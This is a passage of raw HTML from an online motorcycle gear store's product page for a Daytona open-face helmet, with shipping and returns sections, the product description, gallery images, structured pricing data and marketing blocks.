  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p><span>New Slim Line Design offering a sleek, contoured shell that hugs your head eliminating the mushroom look! Custom formed interior for X-treme Comfort.</span></p>
<div class="description bottom" itemprop="description">
<ul>
<li><strong>Meets And Exceeds D.O.T. Safety Standards FMVSS 218.<br></strong></li>
<li>The Smallest D.O.T. 3/4 Shell Helmet Ever Made!!</li>
<li>With 3 Different Shell Sizes, You're Sure To Get That Proportionate Fit!!</li>
<li>Moisture Wicking Fabric Keeps Your Head Cooler And More Comfortable.</li>
<li>Reinforced Strap Retention System.</li>
<li>Quick Release Lock With One Finger Release Lever For Easy Detachment.</li>
<li>Nickel Plated Rolled Tubular Steel Rivets.</li>
<li>Custom Designed And May Vary In Color Or Composition.</li>
<li>Available Only With Removable, Snap On Gloss Black Bubble Visor.</li>
<li>Google Strap.</li>
<li>Clear Lacquer Finish.</li>
</ul>
<p><span><em><strong>ALSO INCLUDES:</strong></em></span></p>
<ul>
<li>Removable, Gloss Black Mini Scoop Visor. </li>
<li>Free Head Wrap.</li>
<li>Cloth Draw String Bag.</li>
</ul>
<p><span style="color: #ff0000;"><strong>Please note that shipping outside the USA may cost additional shipping fees.</strong></span></p>
</div>
                </div><a href="/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&width=550 550w,//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&width=1445"
    alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4024338022469"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&width=550 550w,//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&width=1445"
    alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4024338055237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&width=550 550w,//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&width=1445"
    alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4024338088005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&width=550 550w,//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&width=1445"
    alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4024338219077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&width=550 550w,//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&width=1445"
    alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4024338251845"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&width=550 550w,//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&width=1445"
    alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4029621272645"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red",
      "url": "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555\u0026width=1920"
        ],
      "description": "New Slim Line Design offering a sleek, contoured shell that hugs your head eliminating the mushroom look! Custom formed interior for X-treme Comfort.\n\n\nMeets And Exceeds D.O.T. Safety Standards FMVSS 218.\nThe Smallest D.O.T. 3\/4 Shell Helmet Ever Made!!\nWith 3 Different Shell Sizes, You're Sure To Get That Proportionate Fit!!\nMoisture Wicking Fabric Keeps Your Head Cooler And More Comfortable.\nReinforced Strap Retention System.\nQuick Release Lock With One Finger Release Lever For Easy Detachment.\nNickel Plated Rolled Tubular Steel Rivets.\nCustom Designed And May Vary In Color Or Composition.\nAvailable Only With Removable, Snap On Gloss Black Bubble Visor.\nGoogle Strap.\nClear Lacquer Finish.\n\nALSO INCLUDES:\n\nRemovable, Gloss Black Mini Scoop Visor. \nFree Head Wrap.\nCloth Draw String Bag.\n\nPlease note that shipping outside the USA may cost additional shipping fees.\n",
      "sku": "DC6-CA-XS",
      "brand": {
        "@type": "Brand",
        "name": "Daytona helmets"
      },
      "offers": [{
            "@type" : "Offer","sku": "DC6-CA-XS","availability" : "http://schema.org/InStock",
            "price" : 139.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red?variant=29078937436229"
          },
{
            "@type" : "Offer","sku": "DC6-CA-S","availability" : "http://schema.org/InStock",
            "price" : 139.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red?variant=29078937468997"
          },
{
            "@type" : "Offer","sku": "DC6-CA-M","availability" : "http://schema.org/InStock",
            "price" : 139.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red?variant=29078937501765"
          },
{
            "@type" : "Offer","sku": "DC6-CA-L","availability" : "http://schema.org/InStock",
            "price" : 139.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red?variant=29078937534533"
          },
{
            "@type" : "Offer","sku": "DC6-CA-XL","availability" : "http://schema.org/InStock",
            "price" : 139.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red?variant=29078937567301"
          },
{
            "@type" : "Offer","sku": "DC6-CA-2XL","availability" : "http://schema.org/InStock",
            "price" : 139.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red?variant=29078937600069"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
